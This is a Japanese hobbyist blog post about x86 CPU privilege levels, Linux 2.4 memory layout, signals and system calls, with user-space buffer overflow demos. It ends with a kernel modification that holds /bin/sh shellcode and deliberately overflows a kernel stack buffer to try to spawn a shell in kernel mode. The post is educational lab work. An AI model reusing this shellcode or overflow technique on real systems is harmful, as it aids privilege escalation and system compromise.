システム奮闘記:その46
CPUの特権モードの話
(2006年2月12日に掲載)
はじめに
(動作環境について)
以下のプログラムは、以下の環境を前提にしています。
| 今回、実験で出てくる動作環境について |
|---|
| (1) |
CPUがインテルのx86系32ビットCPU |
| (2) |
OSはLinux-2.4.18 |
上記以外のOSやCPUでは成り立たない話が出てきます。
(免責事項について)
この中に出てきますプログラムはカーネルそのものを
触っています。そのため、実行したためにパソコンのハードウェアに
支障が出た場合は、責任を負えませんので、自己責任でお願いします。
Windowsの不正な処理の原因
多くの人が使っている、Windowsパソコン。
私の勤務先でも、Windows搭載パソコンは、当り前のように使われている。
ところで、Windowsといえば「不正な処理で終了」でソフトが勝手に落ちたり
Windowsがフリーズ(通称・固まる)という現象を起こす。
非常に困った現象だ。
私の勤務先は、ITとは無縁のユーザー企業。
Windowsが固まる度に「どうすればええの」と呼び出される。
反MSの私は、フリーズ対応の定番の「CTRL+ALT+DEL」を連打しながら
おどれ、MS! てめーらナメとんのか!
と言う。
私がMS嫌いなのものあるが、一般ユーザーの場合、固まったりすると
自分が何か誤った操作をしたと思い込んでしまう。
そこで、一般ユーザーに落ち度がない事を示すためにも
「MSは独占を良い事に不良品をバラばくアコギな商売」と言ったりする (^^)
不正な処理、固まる原因は全てWindowsのOSそのものに原因があると思っていた。
だが、2005年1月にC言語のポインタを理解した事で、そうではない事がわかった。
詳しくは「システム奮闘記:その36」(C言語のポインタと構造体入門)をご覧ください。
実は、不正な処理は、OSがソフトの暴走(バッファオーバーフロー)を止めた結果、
起こった物だという事がわかったのだ。
| Windowsでお馴染みの「不正な処理」 |
|---|
 |
不正な処理を起こしたのは、WindowsのOSではなく、走っているソフトが
原因なのだ。
LinuxやUNIX系でも「不正な処理」でソフトが落ちる事がある。
同じようにバッファオーバーフローが起こった場合なのだ。
ちなみに、以前、私も自宅のLinuxからnetscapeを使って、
男のお勉強サイトへ接続すると、18禁のチェックがあるらしく
おねーちゃんの画像を見る前に落ちたのらー!!
だった (^^;;
まだ、netscapeが世に出て18年経っていないので、ウブなソフトは
落ちてしまうと強引に解釈するのも良いかも (^^;;;;;
さてさて、不正な処理は、OSがソフトの暴走を止められた結果であり、
固まるのは、OSがソフトの暴走を止められなかったのだと思っていた。
今まで、LinuxやUNIX系で固まったのを見た事がない。そのため
やはりWindowsは愚かなOSなのだー!!
と思った (^^)
そして、相変わらず、Windowsが固まると
おどれ、MS! てめーらナメとんのか!
と言っていた (^^)
OSが固まる(フリーズ)とのCPUの関係について
固まる原因は、Windowsが不良品だからだと思っていたのだが、
その考えも改めざるえない状況がやってきた。
その経緯を書く事にしました。
2005年8月にOSの設計に、CPUが大きく影響している事を知ったため
以下の本を読む事にした。
「はじめて読む486」(蒲地輝尚:アスキー出版)
この時、CPUに特権レベルがある事を初めて知る。
| CPUの特権レベル |
|---|
 |
インテルの486以降のx86系のCPUには、4段階の特権レベルがある。
特権レベルの数が小さくなれば、強い権限になるという。
権限とは何かですが、それは、すぐ後に説明します。
|
4段階の特権レベルを用意しているのだが、実際に、WindowsやLinuxで使う
レベルは「0」と「3」の2つだという。
| WindowsやLinuxで使うCPUの特権レベル |
|---|
 |
カーネルプログラムは特権レベルが「0」です。
アプリケーションプログラムは「3」です。
カーネルプログラムは権限が強いという意味です。
通常、特権レベル「0」の状態で動いている事を「カーネルモード」と呼び、
特権レベル「3」の状態で動いている事を「ユーザーモード」と呼ぶ
|
さて、特権レベルの権限と出ましたが、一体、何なのか。
| CPUの特権レベルの権限とは? |
|---|
 |
特権レベル「0」で動いているカーネルプログラムは、同じ特権レベルの
プログラムやデータや、特権レベルの低いアプリケーションの
プログラムやデータにアクセスできる。
だが、特権レベル「3」のアプリケーションプログラムの場合、
直接、カーネルのプログラムやデータにアクセスできないようなっている。
それは、勝手にアプリケーションからカーネルのプログラムや
データにアクセスして、悪さなどを行わないようにするための
保護機能として存在している。
|
本を見て行くと、次の事もわかった。
| 入出力(I/O)デバイスの制御は、カーネルのみ可能 |
|---|
 |
ハードディスクをはじめとする入出力(I/O)デバイスを制御するのは
CPUの特権レベル「0」の状態で動く、カーネルしかできない。
|
この時、上に書かれている事の重要性を認識していなかったので、
「そうなの」という程度で終わった。
そして本を読み進めていくと、アプリケーションソフトから
カーネルプログラムを動かす時に「コールゲート」や「割り込みゲート」を
使う事が書かれているが、その時も・・・
へぇ〜。そうなの
という程度の認識だった (^^;;
いくら重要な知識だったとしても、本のお勉強だけで身につけた知識だと
実感として湧いてこないだけに「そうなの」で終わってしまう。
身近な物が特権レベルで動く
だが、CPUの特権モードの話に関心を持つまでに時間はかからなかった。
ある日の事、以下の本を読んでいた。
「ウィンドウズの仕組みがわかるとトラブルに強くなる」
(飯島弘文:メディア・テック出版)
すると、Windowsが固まる原因に、ドライバが関係している事が書いている。
本には「カーネルレベルのソフトが誤作動すると、エラー処理プログラムまで
影響されてしまい、パソコンが固まってしまうような深刻なトラブルに
なる可能性が高くなります」と書いている。
つまりドライバはカーネルレベル(特権モード)で動くソフトなので、
バッファオーバフローなどでカーネルのメモリ空間を破壊してしまい、
パソコンが固まる現象を引き起こしたりするという訳だ。
これを図にしてみると、次のようになる。
| ドライバはカーネルモードで動く |
|---|
 |
入出力(I/O)デバイスを制御できるのは、カーネルモードのプログラムだけだ。
そのため、必然的にドライバがカーネルモードのプログラムになる。
|
もし、ドライバが暴走すると、どうなるのか。
ドライバはカーネルモードで動くプログラムなので、以下のような
事態を引き起こしてしまう。
| ドライバによるカーネル領域の破壊 |
|---|
 |
ドライバの暴走により、カーネルのメモリ領域に侵入して
メモリ領域を破壊する事がある。
|
カーネルモードで動く「ドライバ」が暴走すると、カーネルが管理している
メモリ領域を破壊できるため、OSが固まるという事態に陥るという。
ドライバのプログラムの不具合により、Windowsが大きな影響を受けるというのだ。
ところで、ふと思った。
そういえば、Windowsが固まる時は、プリンタで印刷させる時などが多いなぁ。
なるほど、これだと説明がつくなぁ。
プリンタドライバの不具合で、Windowsが固まったりする。
ふと過去の記憶が蘇る。
2001年の始め、ベンダーの人と話していた時だった。
私が「Windowsサーバーは安定性がないので導入する気はない」と言ったら、
ベンダーの人は「デバドラが原因の場合が多いですね」と言っていた。
当時、私は「デバドラが原因」の意味が理解できなかった。
だが、5年の歳月を経て、ようやく意味が理解できた!! (^^)
ところで、ユーザーモードで動く普通のアプリケーションでは、
カーネルのメモリ領域を破壊する事はない。
| ユーザーモードで動く普通のアプリケーションでは |
|---|
 |
もし、上図のように、ユーザーモードのプログラムが暴走して、
カーネルのメモリ領域や、他のプログラムのメモリ領域に侵入しようとすると
下図のように、カーネルが「不正侵入」というシグナルを送る。
| カーネルによるシグナルの送信 |
|---|
 |
このシグナルを送られると、暴走したプロセスは止められてしまう。
「セグメントエラー」というエラーを吐いて死ぬ状態の事だ。
|
実際に、メモリ領域へ不正侵入のプログラムを作成してみる。
| メモリの不正侵入プログラム (sig0.c) |
|---|
#include <stdio.h>
int main(void)
{
int a[1] ,i ;
for ( i = 0 ; i < 1000 ; i++ )
{
a[i] = i ;
printf("address = %p : i = %d\n",&a[i],i);
}
return(0);
}
|
結果は以下の通りになった。
| メモリの不正侵入プログラムの実行結果 |
|---|
suga@jitaku[~/pro]% ./sig0
address = 0xbffff7d4 : i = 0
address = 0xbffff7d8 : i = 1
(途中、省略)
address = 0xbffffff8 : i = 521
address = 0xbffffffc : i = 522
セグメントエラー
suga@jitaku[~/pro]%
|
予想通り、エラーを吐いてプログラムが死んでしまった。
さて、「不正侵入」のシグナルを受けても、プロセスを停止させない方法がある。
シグナルを受信して、処理するプログラムを入れる事だ。
| シグナルを受信して、プロセスを中断させない方法 |
|---|
 |
プログラム内に「シグナル」の処理を組み込むと、シグナルを受けても
いきなりプログラムを停止させられる事なく、処理が行える。
|
早速、プログラムを作ってみる事にした。
| メモリの不正侵入プログラム (sig1.c) |
|---|
#include <signal.h>
#include <stdio.h>
#include <unistd.h>
void shori(int sig)
{
printf("メモリの領域の不正侵入をしました。自害するのらー!!\n");
exit(1);
}
int main(void)
{
int a[1] ,i ;
(void)signal(SIGSEGV,shori);
for ( i = 0 ; i < 1000 ; i++ )
{
a[i] = i ;
printf("address = %p : i = %d\n",&a[i],i);
}
return(0);
}
|
|
ピンクの部分は、シグナルを処理するために追加した部分です。
|
結果は以下の通りになった。
| メモリの不正侵入プログラムの実行結果 |
|---|
suga@jitaku[~/pro]% ./sig1
address = 0xbffff7d4 : i = 0
address = 0xbffff7d8 : i = 1
(途中、省略)
address = 0xbffffff8 : i = 521
address = 0xbffffffc : i = 522
メモリの領域の不正侵入をしました。自害するのらー!!
suga@jitaku[~/pro]%
|
「メモリ領域の不正」のシグナルを受け取ると、処理プログラムが動いて
「メモリの領域の不正侵入をしました。自害するのらー!!」という
メッセージを表示させる事ができた。
ふと思った。
MS-Officeで、バージョンが2000までだったら「不正な処理」で落ちた。
そのため折角作った資料がオシャカになる事もある。
だが、OfficeXPからは「ごめんなさい。できるだけデータを復旧させます」と
メッセージが出て進歩した。
だが、考えてみると、Windowsでも、不正侵入のシグナルが出ても、
すぐには落ちずにメッセージを表示させたりする事はできるはず。
加えて書けば、できるだけデータの復旧をさせる処理を行う事も
Office2000の時代でも技術的には可能だったはず。そう思うとやはり・・・
MSよ、おどれ、最初からデータを復旧させんかい!
MSを叩く私であった (^^)
弱い者いじめは良くないが、強い者相手なので、それぐらいは良いのらー!!
ところで上の例だとメモリの番地「0xbffffffc」の所まで問題なく使えたが
それ以降の番地「0xc0000000」ではエラーが出る。
それは次の理由があるためだ。
| メモリ領域の割り当て部分について |
|---|
 |
インテルの32ビットの80x86CPUの場合、仮想メモリエリアは4Gバイトになる。
Linuxでは1〜3Gまでのエリアをプロセス用に、3G以降をカーネルエリアに
割り当てている。ここでの番地は論理メモリ(リニアアドレス)です。
番地「0xc0000000」は、カーネルエリアの先頭の番地を表します。
|
プログラムで「不正侵入」のエラーが出たのは、以下のような状態だからだ。
| プログラムが走っている時のメモリの状態 |
|---|
 |
|
番地「0xc0000000」を境に、プロセスとカーネルのエリアと別れる。
|
さて、プログラムでは、カーネルの領域に値を書き込もうとした。
| 「不正侵入」のエラーが出た理由 |
|---|
 |
プログラムが勝手にカーネルのメモリ領域に侵入したため
カーネルは「不正侵入」してきたと判断し、プログラムにシグナルを送った。
|
なるほど、これだと不正侵入という事でエラーになる事がわかる。
ところで、ユーザープロセス同士の場合、お互いのメモリ領域を
侵入してしまう危険性はないのだろうか。
だが、この場合は、大丈夫。
あるユーザープロセスが、他のユーザープロセスへは侵入する事はできないのだ。
一見、同じ1〜3Gまでの仮想メモリ空間を使っているため、
プロセス同士のメモリの衝突があっても不思議ではないのだが、
実は、プロセスに割り当てられている仮想メモリのアドレス空間は
プロセスごとに独立している。
図に表したら以下のようになる。
| 他のプロセスの影響を与えない理由 |
|---|
 |
これがメモリの話で、お馴染みの論理アドレスと物理アドレスの違いです。
論理アドレス(リニアアドレス)では、それぞれのプロセスが個々に
割り当てられているが、実際に、見ている物理アドレスは別の所を指している。
そのため、ユーザープロセス同士が、お互いのメモリエリアを見る事は
できない仕組みになっている。つまり、違うプロセスへのメモリ領域に
侵入するのは不可能なため、衝突は起こり得ないのだ。
|
ところでアドレスの範囲が「0x00000000〜0xbfffffff」の場合、
プロセス領域なので、プロセス自身は自由にアクセスできるかといえば、
そうではない。
次のプログラムを走らせるとエラーを吐く。
| プログラム ( user1.c ) |
|---|
#include <stdio.h>
int main(void)
{
int *a ;
a = (int *)0x2141342 ;
*a = 5 ;
printf("a = %d\n",*a);
return(0);
}
|
| プログラムの動作結果 |
[suga@xxx kmem]$ ./user1
[suga@xxx kmem]$ Segmentation fault
|
「セグメントフォールト」という領域違反のエラーが発生した。
アクセスしたリニアアドレスが「0x2141342」なので、プロセス用のアドレスだ。
この時点ではエラーが出る原因はわからなかった。
先に答えだけ書く事にします。
実は、ユーザープロセスは、自由に全てのリニアアドレスを使えるわけではない。
| ユーザープロセスが使えるリニアアドレスの範囲 |
|---|
 |
ユーザープロセスには先頭から3G分、リニアアドレスが割り当てられている。
しかし、プロセス実行時に使える範囲を管理しているのは、カーネルだ。
上図のように、カーネルがプロセスに使える範囲を割り当てている。
もし、それ以外の範囲を使おうとしたら以下のようになる。
|
 |
もし、カーネルから割り当てられた範囲以外のエリアに入ろうとすると
エラーがでる仕組みになっている。
|
この話については後述しています。
ドライバがCPUの特権レベルに昇格する仕組み
ところで、ドライバが関係すると固まったりするのは、
ドライバが特権モードで動くプログラムだからという。
そのため、以下のような現象が起こっている。
| ドライバがバッファオーバーフローを起こした時 |
|---|
 |
特権モードで動くドライバは、カーネルのメモリ領域で
バッファオーバーフローを起こすため、カーネルの大事なエリアを破壊し
カーネルがフリーズしてしまう事がある。
|
なるほど、これだと納得できる。
WindowsやLinuxの場合、ドライバが悪さをすると、OSが固まったりする事が
上の図でわかった。
だが、待てよと思った。
印刷を行う時など、ワード、エクセルで動かすが、アプリケーションは
ユーザーモードで動かしている。
ワード、エクセルから印刷を行う時、印刷のためのドライバを動かすが
通常のアプリケーションだとユーザーモードなので、直接、特権モードの
ソフトを動かす事はできないはず。
| どうやってドライバを動かすのか? |
|---|
 |
ユーザーモードのソフトから、特権モードのドライバを動かすためには
どういう仕組みが必要なのか。
|
ふと、もっとわかりやすい疑問が出てきた。
ファイルの読み書きを行うプログラムだ。
ファイルへの読み書きは、ハードディスクというI/Oデバイスの操作になる。
もちろん、全てのI/Oデバイスは特権モードでしか操作ができない。
| ファイルの読み書きもハードディスク装置の制御だ |
|---|
 |
ハードディスク装置の制御も入出力(I/O)デバイスの操作になるので
通常のユーザーモードではアクセスできないはずなのだが・・・
|
ユーザーモードから特権モードしか使えない物を使う方法。
それを可能にしているのは「システムコール」と呼ばれる関数だ。
プログラムの本で低水準関数と呼ばれるwrite()、read()なども
システムコールの一種だ。
システムコールを使う事により、ファイルへの読み書きや
プロセスの複製などができたりする。
| システムコールとシステムゲートについて |
|---|
 |
「システムゲート」の事を「コールゲート」という場合もある。
普通、ユーザーモードから特権モードのプログラムは扱えないのだが、
システムコールを使えば、システムゲートと呼ばれる門をくぐり抜け
限定的な範囲で特権モードのプログラムが使えるようになる。
|
これだとユーザーモードでも、システムコールを経由して、限定的だが
カーネルの関数や情報が扱える。
ユーザーモードで入出力(I/O)デバイスを操作する時は以下のような仕組みになる。
| ユーザープログラムからドライバが動作する仕組み |
|---|
 |
例えば、ハードディスクへ書き込みを行う場合、ユーザープロセスは
write()システムコールを発行する。
そして、write()を経由して、カーネルはドライバを操作して
データをハードディスクへ書き込む。
|
これだと、ユーザーモードのプログラムがI/Oデバイスを操作可能なのが
納得できる (^^)
CPUの特権レベルでのバッファオーバーフローを実験
ドライバは特権モードで動くため、それが暴走したりすると
OSが固まったりする事がわかった。
だが、本に書いてある事を読んで「なるほど」と思うだけでは
気が済まない。
自分の目で確かめたいのらー!!
そうなのです。
実際に、自分の目でカーネルエリアに侵入したり、カーネルエリアで
バッファオーバーフローを起こして、OSを固まらせたいのです。
Linuxで確認すべく、システムコールを使ってバッファオーバーフローを
起こす手があるのだが、そんなセキュリティーホールは聞かないし、
仮に、セキュリティーホールがあったとしても、私には悪さをするだけの
技術力は持っていない。
何が何でも自分の目で確かめたい欲求がある。
だが、システムコールの脆弱性を突く技術は持っていない。
このシステム奮闘記の原稿は、お蔵入りかと思った。
だが、閃いたのだ。
カーネルの一部を書き換えればええやん!
カーネルの一部を書き換えて、再構築のためのコンパイルを行う。
そうすれば、簡単にシステムコールを使って、カーネル領域に侵入したり、
バッファオーバーフローを起こせば良いのではないか。
名案だ! (^^)
善は急げ ← どこが善やねん!
実は、この時、私の三段腹と同じくらい分厚い本を呼んでいた。
「詳解LINUXカーネル 第2版」(オライリー)
本の解説を読んだり、該当するソースを眺めるだけしかなかっただけに、
読んでいる側としては非常に退屈なのだ。
カーネルを書き換えて実際の動作を自分の目で見る事ができるので、
良い機会にもなる。
早速、実験用のLinuxマシンを使って、カーネルの書き換えを行う。
まずは、あまり使われていないシステムコールを考えてみた。
ファイルロックに関するflock()システムコールを書き換えてみようと思った。
ところで「あまり使われていない」という根拠となると答えに詰まる。
なぜなら・・・
私の勘だからでーす (^^;;
あくまでも勘なのでデータなどの根拠は全くない。
でも、実験マシンで行う実験なので、不具合が起こっても気にしない。
ところで、システムコールの関数の中身を触る時、
カーネル側の何を触れば良いのかが問題になる。
| システムコールと、カーネル側の処理関数の関係 |
|---|
 |
システムコール「abc()」がアプリケーション側で呼び出した場合、
その処理を行うのは、カーネル側のプログラム中にある
「sys_abc()」という関数だ。sys_が頭についた形になる。
そのため、flock()の処理は、sys_flock()で定義されている。
|
処理を行う関数が、どのソースの中にあるのかについては、
「詳解LINUXカーネル」に索引に載っているお陰で簡単にわかる。
sys_flock()関数は、fs/locks.cのソースに組み込まれているのがわかる。
ところで、ユーザープログラムが、どのような手順で、カーネル側の
関数を呼び出して処理を行うのか。
全然、理解できませーん (^^;;
カーネル側では、アセンブラで書かれた、arch/i386/kernel/entry.Sを
ユーザーモード側ではglibcも絡んでくる話なので、私には歯が立たない!
「システムコールの話を書くからには理解しろ!」と言われても
私は堂々と反論します。
事務員だから、理解できなくても良いのらー (^^)
というわけで、ここはブラックボックスのまま放置する事にして、
話を進めていきたいと思います。
さて、カーネルソースを以下のように書き換えてみた。
| fs/locks.cの、sys_flock()関数を以下のように書き換えた |
|---|
asmlinkage long sys_flock(unsigned int fd, unsigned int cmd)
{
int a ;
printf("memory = %p\n",&a);
return(&a);
}
|
普通のプログラムからflock()システムコールを呼び出した時に、
宣言した変数のアドレスを表示させ、しかも、返り値として
そのアドレスを返すプログラムにした。
|
そして、カーネルの再構築を行うのだが・・・
コンパイルエラーが出た (TT)
printf()関数が使えないようだ。
| 以下のように書き換えた |
|---|
asmlinkage long sys_flock(unsigned int fd, unsigned int cmd)
{
int a ;
printk("memory = %p\n",&a);
return(&a);
}
|
printf()関数をprintk()関数に置き換えた。
printk()関数は、カーネルのメッセージを表示させるための関数で、
カーネルのソース kernel/printk.c で定義されている。
この時点ではprintk()関数の正しい使い方など知らなかった。
単にカーネルソース上で、メッセージを出力するための、
よく見かける関数という程度の認識だった (^^;;
|
気を取り直して、カーネルの再構築を行う。
無事、コンパイルが終了した (^^)
そして再起動してみる。
起動時がワクワクする。なにせ、生まれて初めてカーネルを触った上、
書き換えた部分が、どんな振る舞いをするのか、気になって仕方がない。
すると、起動時の表示に、カーネルを書き換えた部分が動いて、
メモリアドレスが表示された。
| /var/log/message の記録(一部抜粋) |
|---|
Feb 4 14:40:34 xxx kernel: VFS: Mounted root (ext2 filesystem) readonly.
Feb 4 14:40:34 xxx kernel: Freeing unused kernel memory: 280k freed
Feb 4 14:40:34 xxx kernel: Adding Swap: 289160k swap-space (priority -1)
Feb 4 14:40:34 xxx kernel: ide-floppy driver 0.99.newide
Feb 4 14:40:34 xxx kernel: hdc: driver not present
Feb 4 14:40:34 xxx kernel: memory = c723bfb8
Feb 4 14:40:34 xxx kernel: memory = c723bfb8
Feb 4 14:40:34 xxx kernel: memory = c723bfb8
Feb 4 14:40:34 xxx kernel: memory = c723bfb8
Feb 4 14:40:34 xxx keytable: Loading keymap: succeeded
Feb 4 14:40:34 xxx keytable: Loading system font: succeeded
|
これを見た時、カーネルの書き換えができたと喜びつつも、
結構、ファイルロックに関するflock()システムコールが使われていたので、
システムファイルなどに不整合が起こらないか心配になりました (^^;;
|
X-Windowが立ち上がらない (^^;;
カーネルの再構築の際、モジュールのコンパイルを省いたからだと思う。
横着者の私は「X-Windowsが立ち上がらなくても、ええか」と思った。
そのため、シングルユーザーモードで動かす事になったのだが、
この横着が、これから行う実験する上で、幸いする事になる。
後でわかった話。カーネルソースに入れたprintk()関数の使い方にあるようだ。
コンソールに送るメッセージ関数のため、シングルユーザーモードの場合、
画面出力される。
だが、X-Windowでkterm上で動かしても、標準出力されないのだ。
さて、ログイン画面が出てきた。
ログインしてみると、問題なく動いている。
そして、以下のプログラムを動かしてみる事にした。
| プログラム ( kmem0.c ) |
|---|
#include <fcntl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
int main(void)
{
int i ;
i = flock(1,1,F_GETLK);
printf("memory = %p\n",i);
return(0);
}
|
| プログラムの動作結果 |
[suga@xxx kmem]$ ./kmem0
memory = c723bfb8
memory = 0xc723bfb8
[suga@xxx kmem]$
|
結果を見ると・・・
見事、成功 (^^)V
カーネル領域のメモリ番地は「0xc0000000 〜 0xffffffff」の範囲なので、
取得したメモリ番地「0xc723bfb8」は、カーネル領域の番地だ!
これでカーネルを触る事ができる事を知った。
たが、このままではファイルロックのflock()システムコールが働かず
ファイルに不具合が生じてもマズイ。
そこで、元のカーネルのソースを以下のように書き換える事にした。
というより、元のソースに追加した形にした。
| fs/locks.cの、sys_flock()関数を以下のように書き換えた |
|---|
asmlinkage long sys_flock(unsigned int fd, unsigned int cmd)
{
struct file *filp;
int error, type;
/* fdはファイルディスクリプタ */
/* 宣言した変数の番地を返り値として返す */
if ( fd == 999 )
{
int a ;
return(&a);
}
error = -EBADF;
filp = fget(fd);
if (!filp)
goto out;
(以下省略)
}
|
この場合、flock()システムコールを呼び出した場合
引数のうち、ファイルディスクリプタを表す引数を「999」にすれば、
カーネルモードで宣言した変数のアドレスが、返り値として返される。
さて、実験を行う前に、もう一度、カーネルの再構築を行う。
問題なくコンパイルが終了。そして再起動すると問題なく立ち上がる。
まずは、次のプログラムを走らせる。
| プログラム ( kmem1.c ) |
|---|
#include <fcntl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
int main(void)
{
int i ;
i = flock(999,5,F_GETLK);
printf("memory = %p\n",i);
return(0);
}
|
ファイルディスクリプタを表す引数の部分に「999」を代入すると
実際に、カーネル領域のメモリが確保できているか確かめる。
| プログラムの動作結果 |
|---|
[suga@xxx kmem]$ ./kmem1
memory = 0xc5fcbf80
[suga@xxx kmem]$
|
結果は成功だった (^^)
思った通りに動いてくれるのが確認できた。
次に考えたのが、システムコールを使って、root権限を奪う実験だ。
以前、システムコールを使って、root権限を奪取できる話を知った。
だが、具体的に、どうやって奪取するのかは知らない。
「システム奮闘記:その44」(バッファオーバーフロー攻撃の手口)では、
root権限で動くソフトをバッファオーバーフロー攻撃を使って、
root権限を乗っ取る事は取り上げた。
だが、システムコールの場合、CPUの特権モードであって、
rootとは次元の違う話だ。
そこで仮説を立ててみた。
| 仮説 |
|---|
 |
| (1) |
特権モードからシェルを立ち上げると、root権限で動くようになる。
|
| (2) |
シェルが特権レベル「0」で動くので、例え、root権限でなくても
傍若無人な振る舞いが可能になり、あたかもrootになった気分になれる。
|
それと、もう1つは、システムコールした際に、カーネルプログラム上で
変数を宣言した場合、通常のユーザープロセスと同様に、スタック領域に
変数の入るアドレスが確保され、しかも、メモリの上位へ向かって
積み重なっていくと考えた。スタックの下の部分にはEIP(戻り先のアドレス)が
格納されているを考えた。
つまり、以下の実験が成り立つと仮定したのだった。
| シェルコードを送りつけてみた |
|---|
 |
プロセスのスタック領域に、シェルを起動させるためのコードを送り
そのアドレスをEIPへ上書きさせる方法をとった。
|
実際に、カーネルプログラム上で、宣言された変数が格納されるのは
スタック領域なのか、それとも別の概念のメモリ領域なのかは
わからないが、だが、物は試しなので、以下のプログラムを走らせ、
確かめる事にした。
| fs/locks.cの、sys_flock()関数に追加した |
|---|
asmlinkage long sys_flock(unsigned int fd, unsigned int cmd)
{
struct file *filp;
int error, type;
/* fdはファイルディスクリプタ */
/* カーネルメモリ上に、シェルを走らせるコードを仕込む
そして、バッファオーバーフローを起こして、
カーネルモードでシェルを走らせてみる */
if ( fd == 9999 )
{
int a[2] ;
int i ;
const char shellcode[] = {
0x31, 0xc0, 0x31, 0xd2, 0xeb, 0x11, 0x5b, 0x88,
0x43, 0x07, 0x89, 0x5b, 0x08, 0x89, 0x43, 0x0c,
0x8d, 0x4b, 0x08, 0xb0, 0x0b, 0xcd, 0x80, 0xe8,
0xea, 0xff, 0xff, 0xff, 0x2f, 0x62, 0x69, 0x6e,
0x2f, 0x73, 0x68, 0x00 } ;
for ( i = 0 ; i < 20 ; i++ )
{
a[i] = (int)shellcode;
}
return(0);
}
(以下省略)
}
|
ファイルディスクリプタを表す引数を「9999」にすれば、カーネル領域で
バッファオーバーフローを起こして、カーネルモードでシェルを
走らせる狙いがある。
以下のプログラムを走らせ、確かめる事にした。
| プログラム ( kmem2.c ) |
|---|
#include <fcntl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
int main(void)
{
int fd , i ;
i = flock(9999,5,F_GETLK);
printf("memory = %p\n",i);
return(0);
}
|
自分の仮説が正しいかどうかワクワクしながらプログラムを走らせる。
その結果は・・・
エラーが発生した!
以下の内容のエラーだった。
| エラーの内容 |
|---|
[suga@xxx kmem]$ ./kmem2
<1>Unable to handle kernel paging request at virtual address 85818580
printing eip:
c5fcbf84
*pde = 00000000
Oops: 0000
CPU: 0
EIP: 0010:[<c5fcbf84>] Not tainted
EFLAGS: 00010286
EIP is at ___strtok_R29805c13 [] 0x5c6b0d4 (2.4.18-3custom)
eax: 00000000 ebx: c5fcbf84 ecx: c5fcbf84 edx: ffffffff
